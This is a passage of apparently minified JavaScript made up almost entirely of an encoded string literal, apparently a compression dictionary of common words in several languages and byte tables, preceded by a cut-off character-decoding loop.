f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp :::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`